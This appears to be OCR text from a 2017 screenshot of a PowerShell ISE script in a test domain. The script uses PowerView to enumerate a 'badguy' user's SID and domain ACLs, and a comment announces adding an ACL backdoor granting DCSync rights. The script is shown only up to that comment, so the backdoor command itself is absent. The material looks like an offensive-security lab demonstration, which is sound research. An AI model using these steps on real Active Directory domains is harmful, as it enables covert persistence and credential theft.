 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
case1.ps1 case2.ps1 case5.ps1
1 # import PowerView
2 . C:\Users\harmj0y\Desktop\powerview.ps1
3
4 # show that the 'badguy' user is in no privileged groups
5 Get-DomainUser 'badguy' -Properties objectsid,samaccountname,memberof | fl
6
7 # get the sid of the 'badguy' user
8 $UserSid = Convert-NameToSid badguy
9 $UserSid
10
11 # enumerate the current ACLs of the domain object
12 Get-DomainObjectAcl "DC=testlab,DC=local" -ResolveGuids | ? {$_.SecurityIdentifier -eq $UserSid}
13
14 # add our ACL backdoor to grant DCSync rights to 'badguy'
PS C:\Users\harmj0y>
Completed
Ln 3 Col 1
180%
Type here to search
12:35 AM
7/25/2017